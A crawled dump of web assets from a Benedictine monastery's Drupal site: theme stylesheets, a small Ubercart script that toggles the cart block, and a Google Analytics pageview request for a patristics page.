auto;}#footer-bottom-left{float:left;width:620px;padding:0 60px 0 0;margin:0;}#footer-bottom-right{float:left;width:280px;padding:0;}.region-sidebar-first .block .content{border:1px solid #ffffff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:20px;overflow:hidden;background:#fdfdfd;margin:0 0 40px 0;-webkit-box-shadow:0 2px 6px #efefef inset;-moz-box-shadow:0 2px 6px #efefef inset;box-shadow:0 2px 6px #efefef inset;}.region-sidebar-first #block-block-2.block .content{background:none;border:none;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.region-sidebar-first ul.menu{margin:0;padding:0;}.region-sidebar-first ul.menu li{list-style:none;margin:0;padding:0;list-style-image:none;}.region-sidebar-first ul.menu li a{border-bottom:1px solid #e7e7e7;display:block;padding:5px;}.region-sidebar-first ul.menu ul.menu{padding:0 0 0 15px;}.contact-form{margin:10px 0;}.contact-form label,.comment-form label{font-weight:bold;}.contact-form input.form-text,.comment-form input.form-text{background:#e8e8e8;border:1px solid #f2f2f2;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;height:25px;line-height:25px;margin:0 0 10px 0;padding:5px;width:350px;color:#5f6a5f;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 2px 3px #bcbcbc inset;-moz-box-shadow:0px 2px 3px #bcbcbc inset;box-shadow:0px 2px 3px #bcbcbc inset;}.contact-form input.form-text.error{border:2px solid red;}.contact-form textarea,.comment-form textarea{background:#e8e8e8;border:1px solid #f2f2f2;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;margin:0 20px 10px 0;padding:10px 5px;height:155px;font-size:100%;color:#5f6a5f;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 2px 3px #bcbcbc inset;-moz-box-shadow:0px 2px 3px #bcbcbc inset;box-shadow:0px 2px 3px #bcbcbc inset;}.filter-wrapper{border:1px solid #DDDDDD;border-top:none;}.user-picture{float:left;padding:0 20px 10px 0;}.about-features{padding:60px 0 0 0;}.about-feature{float:left;padding:0 20px 0 0;margin:0 20px 0 0;border-right:1px solid #e5e5e5;width:290px;}.about-feature.last{float:left;padding:0;margin:0;border-right:none;}.about-members{clear:both;padding:10px 0 0 0;}.about-member{background:transparent url(/sites/all/themes/corporateclean/images/pattern.png);border:1px solid #e4e4e4;padding:15px;float:left;width:418px;margin:0 0 60px 0;}.about-member p{margin:0;}.about-member.left{margin-right:60px;}.product{float:left;width:280px;margin:0 60px 60px 0;}.product.last{margin:0 0 60px 0;}.product h2{margin:0 0 5px 0;}.product-subtitle{padding:0 0 10px 0;}.services{clear:both;padding:20px 0;}.service-left{float:left;width:450px;padding:0 30px 0 0;}.service-right{float:left;width:450px;padding:0 0 0 30px;}.testimonial{display:block;overflow:hidden;position:relative;clear:both;}.testimonial-inner{outline:none;border:1px solid #ffffff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:20px;overflow:hidden;background:#ffffff;margin:25px 0 0 0;font-style:italic;-webkit-box-shadow:0 2px 3px #efefef inset;-moz-box-shadow:0 2px 3px #efefef inset;box-shadow:0 2px 3px #efefef inset;}.testimonial-submitted{background:url(/sites/all/themes/corporateclean/images/testimonial.png) no-repeat scroll 95% 0 transparent;text-align:right;padding:20px 0 0 0;}#header-menu ul.menu{display:block;padding:0;margin:0;position:relative;z-index:100;}#header-menu ul.menu li{display:inline-block;float:left;vertical-align:middle;padding:0;margin:0;}#header-menu ul.menu li a{outline:none;text-decoration:none;margin:0 20px 0 0;color:#ffffff;font-size:14px;font-weight:normal;text-align:center;text-transform:uppercase;font-family:Myriad Pro,"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;display:block;}#header-menu ul.menu li a:hover,#header-menu ul.menu li a.active{color:#1487d4;}#header-menu ul.menu li a:after{content:none;}#header-menu ul.menu li.expanded{position:relative;}#header-menu ul.menu li.expanded a{background:transparent url(/sites/all/themes/corporateclean/images/main-menu-expanded.png) no-repeat center right;padding:0 15px 0 0;}#header-menu ul.menu li.expanded ul.menu{width:230px;z-index:100;padding:0;background:#222222;display:none;position:absolute;}#header-menu ul.menu li.expanded:hover,#header-menu ul.menu li.expanded:hover > ul.menu{display:block;}#header-menu ul.menu li.expanded ul.menu li a{padding:10px;margin:0;display:block;width:210px;text-align:left;line-height:130%;background:none;font-size:12px;border-bottom:1px solid #353535;}#header-menu ul.menu li.expanded ul.menu li.expanded{background:transparent url(/sites/all/themes/corporateclean/images/main-menu-arrow.png) no-repeat center right;}#header-menu ul.menu li ul.menu li a:hover{background:#1b1b1b;color:#1487d4;}#header-menu ul.menu li.expanded ul.menu li.expanded a:hover{background:#1b1b1b url(/sites/all/themes/corporateclean/images/main-menu-arrow.png) no-repeat center right;}#header-menu ul.menu li.expanded ul.menu li.leaf a:hover{background:#1b1b1b;}#header-menu ul.menu li.expanded ul ul{display:none;left:230px;top:0;padding:0;}#footer .block ul.menu{margin:0;padding:0;}#footer .block ul.menu ul.menu{margin:0 0 0 15px;}#footer .block ul.menu li{list-style:none;margin:0;padding:0;list-style-image:none;}#footer .block ul.menu li a{border-bottom:1px solid #353535;display:block;padding:5px;}ul.secondary-menu,#footer-bottom ul.menu{padding:0;margin:0 0 10px 0;display:block;overflow:hidden;}ul.secondary-menu li,#footer-bottom ul.menu li{border-right:1px solid #353535;display:block;float:left;list-style-type:none;overflow:hidden;padding:0 10px;margin:0;}ul.secondary-menu li.first,#footer-bottom ul.menu li.first{padding:0 10px 0 0;margin:0;}ul.secondary-menu li.last,#footer-bottom ul.menu li.last{border-right:none;margin:0;}#footer-bottom ul.menu ul.menu{display:none;}#comments{padding:20px 0 0 0;}.comment{border:1px solid #ffffff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:20px;overflow:hidden;background:#ffffff;margin:0 0 30px 0;-webkit-box-shadow:0 2px 6px #efefef inset;-moz-box-shadow:0 2px 6px #efefef inset;box-shadow:0 2px 6px #efefef inset;}#comments-title{border:1px solid #e7e7e7;padding:5px 10px;display:block;overflow:hidden;margin:0 0 30px 0;background:#fdfdfd;background-image:-ms-linear-gradient(top,#fdfdfd 0%,#efefef 100%);background-image:-moz-linear-gradient(top,#fdfdfd 0%,#efefef 100%);background-image:-o-linear-gradient(top,#fdfdfd 0%,#efefef 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fdfdfd),color-stop(1,#efefef));background-image:-webkit-linear-gradient(top,#fdfdfd 0%,#efefef 100%);background-image:linear-gradient(top,#fdfdfd 0%,#efefef 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd',endColorstr='#efefef');-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}#comments-title h2{padding:0;margin:0;}#comments-title-left{float:left;width:50%;}#comments-title-right{float:right;width:50%;text-align:right;}#comments-title-right .counter{color:#979696;font-weight:bold;font-size:20px;background:transparent url(/sites/all/themes/corporateclean/images/comments.png) no-repeat center left;padding:0 0 0 35px;}#comments h3{margin:0;padding:10px 0 20px 0;font-weight:normal;}#comments ul.links{display:block;}#comments ul.links li a{color:#fefefe;padding:5px 10px;margin:0 0 0 2px;text-shadow:0 1px 1px #003547;font-weight:bold;border:none;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;cursor:pointer;background:#0093c5;background-image:-ms-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-moz-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-o-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#0093c5),color-stop(1,#0079a2));background-image:-webkit-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:linear-gradient(top,#0093c5 0%,#0079a2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0093c5',endColorstr='#0079a2');-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 1px 2px #939da2;-moz-box-shadow:0px 1px 2px #939da2;box-shadow:0px 1px 2px #939da2;}#comments ul.links li a:hover{background:#008ab8;text-decoration:none;}.poll .bar .foreground{background-color:#0092c3;}.poll .title{padding:0 0 20px 0;}#block-node-recent table,#block-node-recent td{border:none;}#block-node-recent table tbody{border:none;}#block-node-recent tr.even,#block-node-recent tr.odd{border-bottom:1px solid #e7e7e7;}#block-search-form{background:#e8e8e8;border:none;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 2px 5px #c8c8c8 inset;-moz-box-shadow:0px 2px 5px #c8c8c8 inset;box-shadow:0px 2px 5px #c8c8c8 inset;}#block-search-form .form-item{margin:0;padding:0;}#block-search-form input.form-text{background:none;border:none;outline:none;text-decoration:none;color:#9f9f9f;float:left;width:218px;padding:10px;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;height:15px;line-height:15px;}#block-search-form input.form-submit{background:none;border:none;outline:none;padding:6px 10px 0 10px;}.region-sidebar-first #block-search-form{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.region-sidebar-first #block-search-form.block{background:none;}.region-sidebar-first #block-search-form.block .content{background:#ffffff;border:1px solid #FFFFFF;overflow:hidden;padding:0;}div.messages.status{background:#52ac61;border:1px solid #46a055;padding:10px;margin:0 0 15px 0;color:#ffffff;}div.messages.error{background:#d30000;border:1px solid #b50000;padding:10px;margin:0 0 15px 0;color:#ffffff;}div.messages.warning{background:#dd6e0c;border:1px solid #d2ac7f;padding:10px;margin:0 0 15px 0;color:#ffffff;}div.messages.status a,div.messages.error a,div.messages.warning a{color:#ffffff;text-decoration:underline;}#slideshow{display:block;position:relative;overflow:hidden;width:100% !important;background:transparent;}.slider-item{width:100% !important;background:transparent !important;}.slider-item .content{width:660px;margin:0 auto;padding:30px 0 0 0;position:relative;}.slider-item a{outline:none;}#slider-controls-wrapper{width:300px;margin:0 auto;padding:20px 0;display:block;}#slider-controls{display:block;width:300px;}#slider-controls ul{display:block;overflow:hidden;margin:0;padding:0;}#slider-controls ul li{display:inline;margin:0;padding:0;list-style:none;}#slider-controls ul li a{height:17px;background:url(/sites/all/themes/corporateclean/images/inactive-slide.png) no-repeat left center;display:block;padding:0 0 0 20px;margin:0;outline:none;}#slider-controls ul li a:focus{outline:none;}#slider-controls ul li.activeSlide a:hover,#slider-controls ul li.activeSlide a{background:url(/sites/all/themes/corporateclean/images/active-slide.png) no-repeat left center;}#slideshow-wrapper{width:960px;margin:0 auto;padding:0;overflow:hidden;display:block;}.columns-300-660 .left-side,.columns-660-300 .right-side{float:left;width:340px;padding:20px 0;margin:0;display:block;}.columns-660-300 .right-side{width:320px;padding-left:18px;}.columns-300-660 .right-side,.columns-660-300 .left-side{float:left;width:620px;padding:20px 0;margin:0;display:block;}.columns-300-660 .left-side{width:320px;padding-right:18px;}.columns-ecard .left-side{float:left;width:540px;margin:0;display:block;}.columns-ecard .right-side{width:380px;padding-left:18px;float:left;display:block;padding:20px 0;}.ecard-content{padding:10px 0;}.ecards-list{text-align:center;font-size:120%;}.ecards-list img{margin-left:auto;margin-right:auto;}.ecards-list table,.ecards-list td{border:none;}#block-views-avisos-block{width:80%;margin-left:auto;margin-right:auto;border:1px solid #ccc;background:#fff;padding:0 1em;text-align:center;}#block-views-avisos-block .views-field-body{text-align:left;}#slideshow h2{margin:0 0 10px 0;color:#222222;font-size:30px;font-weight:bold;}#slideshow img{}table{border-collapse:collapse;width:100%;}table,td{border:1px solid #bbbbbb;}table th{background:#222222;color:#ffffff;font-weight:bold;border:none;}table tr.odd{background:transparent;}table tr.even{background:#ffffff;}table td,table th{padding:5px;}ol{list-style-type:decimal;}ol ol{list-style-type:upper-alpha;}ol ol ol{list-style-type:lower-alpha;}li{display:list-item;}.pager-current{font-weight:bold;color:#7c713f;}ul.tabs{clear:both;margin:20px;white-space:normal}ul.tabs li{padding:10px 0;line-height:130%;}.links{display:block;text-align:right;}.links li{list-style-type:none;}.item-list ul{margin:0 0 0.25em 1em;padding:0;}.item-list ul li{margin:0 0 0 5px;padding:0 0 5px 5px;}ol.search-results{padding:0;}.links ul li a,a.more,#edit-submit,#edit-preview,input.form-submit{color:#fefefe;padding:7px 15px;text-shadow:0 1px 1px #003547;font-weight:bold;border:none;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;cursor:pointer;background:#0093c5;background-image:-ms-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-moz-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-o-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#0093c5),color-stop(1,#0079a2));background-image:-webkit-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:linear-gradient(top,#0093c5 0%,#0079a2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0093c5',endColorstr='#0079a2');-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;-webkit-box-shadow:0px 1px 2px #939da2;-moz-box-shadow:0px 1px 2px #939da2;box-shadow:0px 1px 2px #939da2;}.links ul li a:hover,a.more:hover,#edit-submit:hover,#edit-preview:hover,input.form-submit:hover{background:#008ab8;text-decoration:none;}.resizable-textarea .grippie{border:1px solid #dddddd;}#edit-submit,#edit-preview{margin:0 10px 0 0;}#block-search-form input.form-submit{margin:0;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:none;filter:none;}ul.inline li{display:inline-block;margin:0;padding:10px 5px;zoom:1;*display:inline;}input.form-submit{margin:0 10px 0 0;}ul.social-bookmarks{margin:0;padding:0;}ul.social-bookmarks li{display:inline-block;float:left;list-style-type:none;margin:0;cursor:pointer;}ul.social-bookmarks li a{display:inline-block;width:25px;height:24px;padding:0 3px;margin:0 auto;text-align:center;overflow:hidden;outline:none;}ul.social-bookmarks li.label{padding:0 15px 0 0;}ul.social-bookmarks li.facebook a{background:url(/sites/all/themes/corporateclean/images/social-media-facebook.png) no-repeat center bottom;}ul.social-bookmarks li.twitter a{background:url(/sites/all/themes/corporateclean/images/social-media-twitter.png) no-repeat center bottom;}ul.social-bookmarks li.rss a{background:url(/sites/all/themes/corporateclean/images/social-media-rss.png) no-repeat center bottom;}ul.social-bookmarks li.linkedin a{background:url(/sites/all/themes/corporateclean/images/social-media-linkedin.png) no-repeat center bottom;}ul.social-bookmarks li.delicious a{background:url(/sites/all/themes/corporateclean/images/social-media-delicious.png) no-repeat center bottom;}#forum{padding:20px 0;}.twtr-hd,.twtr-ft{display:none;}.twtr-bd{display:block;overflow:hidden;}.twtr-widget .twtr-tweet{border-bottom:1px solid #353535 !important;padding:0 0 5px 0;margin:0 0 5px 0;}.gdoc-field{width:958px;height:800px;border:1px solid #ccc;}.view.view-galeria-imagenes img,.view-uc-catalog-terms  img{background:transparent url(/sites/all/themes/corporateclean/images/pattern.png);border:1px solid #d8d8d8;padding:10px;margin:10px 0;margin-left:auto;margin-right:auto;}.view.view-galeria-imagenes,.view-uc-catalog-terms{text-align:center;}#block-uc-cart-cart  table,.view-uc-catalog-terms table,.view-uc-catalog-terms td,.view.view-galeria-imagenes table,.view.view-galeria-imagenes  td{border:none;}#block-views-imagen-portada-block{width:960px;padding:0;margin:0;margin-left:auto;margin-right:auto;}.flexslider{margin-bottom:35px;}.field-name-field-aviso-imagen{margin-left:auto;margin-right:auto;text-align:center;}.view-clone-of-patristica,.view-clone-of-patristica .view-content{position:relative;}.view-clone-of-patristica .views-row{page-break-after:always;position:relative;}.view-clone-of-pagina-de-inicio-export-,.view-clone-of-pagina-de-inicio-export- .view-content{position:relative;}.view-clone-of-pagina-de-inicio-export- .views-row{page-break-after:always;position:relative;}
body{color:#7a7a7a;background:#1a1a1a;}a,li a.active,#footer a:hover,#footer li a.active:hover,#footer-bottom a:hover,#foote-bottom li a.active:hover,#header a,#header-menu ul.menu li a:hover,#header-menu ul.menu li a.active,#header-menu ul.menu li ul.menu li a:hover,.front .node h1.front-heading{color:#1487d4;}#header-menu a,#header-menu ul.menu li a,#footer a,#footer li a.active,#footer-bottom a,#footer-bottom li a.active{color:#ffffff;}h1,h2,h3,h4,h5,h6{color:#1487d4;text-shadow:1px 1px 1px #eaf1ea;}#slogan{color:#d5d5d5;}#header{background:#2f2f2f;background-image:-ms-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-moz-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-o-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#2f2f2f),color-stop(1,#1b1a1a));background-image:-webkit-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f2f2f',endColorstr='#1b1a1a');}#header-menu{background:#222222;border-top:1px solid #353535;border-bottom:1px solid #353535;}#header-menu ul.menu li.expanded ul.menu{background:#222222;}#header-menu ul.menu li.expanded ul.menu li a,#footer .block ul.menu li a{border-bottom:1px solid #353535;}#footer-bottom{border-top:1px solid #353535;}ul.secondary-menu li,#footer-bottom ul.menu li{border-right:1px solid #353535;}#header-menu ul.menu li ul.menu li a:hover,#header-menu ul.menu li.expanded ul.menu li.expanded a:hover,#header-menu ul.menu li.expanded ul.menu li.leaf a:hover{background-color:#1b1b1b;}#banner{background:#efeeee;background-image:-ms-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-moz-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-o-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#efeeee),color-stop(1,#dadada));background-image:-webkit-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:linear-gradient(top,#efeeee 0%,#dadada 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efeeee',endColorstr='#dadada');border-bottom:1px solid #fcfcfc;}#content{background:#e8e8e8;background-image:-ms-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-moz-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-o-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e8e8e8),color-stop(1,#efefef));background-image:-webkit-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:linear-gradient(top,#e8e8e8 0%,#efefef 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8e8e8',endColorstr='#efefef');}#footer{background:#181818;}#footer-bottom{background:#1a1a1a;background-image:-ms-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:-moz-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:-o-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#262626),color-stop(1,#1a1a1a));background-image:-webkit-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:linear-gradient(top,#262626 0%,#1a1a1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626',endColorstr='#1a1a1a');}.links ul li a,a.more,#edit-submit,#edit-preview,input.form-submit,#comments ul.links li a{color:#fefefe;text-shadow:0 1px 1px #003547;background:#0093c5;background-image:-ms-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-moz-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-o-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#0093c5),color-stop(1,#0079a2));background-image:-webkit-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:linear-gradient(top,#0093c5 0%,#0079a2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0093c5',endColorstr='#0079a2');-webkit-box-shadow:0px 1px 2px #939da2;-moz-box-shadow:0px 1px 2px #939da2;box-shadow:0px 1px 2px #939da2;}.links ul li a:hover,a.more:hover,#edit-submit:hover,#edit-preview:hover,input.form-submit:hover,#comments ul.links li a:hover{background:#008ab8;}.region-sidebar-first .block .content{background:#fdfdfd;}#tinymce{background:#ffffff;}
.sbi_container{position:relative;margin:0 auto;overflow:hidden;padding:10px;background:#000;-moz-box-shadow:1px 1px 5px #000;-webkit-box-shadow:1px 1px 5px #000;box-shadow:1px 1px 5px #000;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px 4px 4px 4px;}.sbi_panel{float:left;position:relative;height:100%;overflow:hidden;}.sbi_panel_img{position:absolute;height:100%;top:0px;background-repeat:no-repeat;}.sbi_label{display:block;width:100%;background:#000;text-align:center;font-size:20px;height:40px;line-height:40px;position:absolute;bottom:50px;left:0px;opacity:0.7;cursor:pointer;text-shadow:0px 0px 1px #000;text-decoration:none;color:#fff;outline:none;}.sbi_label:hover{opacity:0.9;}.sbi_content{position:absolute;border-top:2px solid #000;bottom:90px;left:0px;width:100%;background:transparent url(/sites/all/themes/corporateclean/images/pattern-1.png) repeat top left;display:none;overflow:hidden;}.sbi_content ul{padding:10px;}.sbi_content ul a{display:block;color:#f0f0f0;font-size:16px;padding:4px 6px 4px 14px;background:transparent url(/sites/all/themes/corporateclean/images/triangle.png) no-repeat 3px 50%;opacity:0.9;}.sbi_content ul a:hover{background-color:#000;color:#fff;-moz-box-shadow:1px 1px 5px #000;-webkit-box-shadow:1px 1px 5px #000;box-shadow:1px 1px 5px #000;}


--- FILE ---
content_type: text/javascript
request_url: http://www.abadialostoldos.org/sites/default/files/js/js_GMpUcgeJqbBBJOZsnVEFkCCX1ydmajSjpb2oZGPlcIE.js
body_size: 285
content:
/**
 * @file
 * Adds effects and behaviors to the cart block.
 */

/**
 * Sets the behavior to (un)collapse the cart block on a click
 */
Drupal.behaviors.ucCollapseBlock = {
  attach: function(context) {
    jQuery('.cart-block-title-bar:not(.ucCollapseBlock-processed)', context).addClass('ucCollapseBlock-processed').click(
      function() {
        var $items = jQuery('.cart-block-items').toggleClass('collapsed');
        jQuery('.cart-block-arrow').toggleClass('arrow-down', $items.hasClass('collapsed'));
      }
    );
  }
}
;


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=89787846&t=pageview&_s=1&dl=http%3A%2F%2Fwww.abadialostoldos.org%2Fpatristica%2Fobras-padres-iglesia-575&ul=en-us%40posix&dt=OBRAS%20DE%20LOS%20PADRES%20DE%20LA%20IGLESIA%20(575)%20%7C%20Monasterio%20Benedictino%20Santa%20Mar%C3%ADa%20de%20Los%20Toldos&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=84488208&gjid=220103195&cid=1792865856.1769174167&tid=UA-27162952-1&_gid=209779209.1769174167&_r=1&_slc=1&z=1729637843
body_size: -287
content:
2,cG-41DX0Q7JL7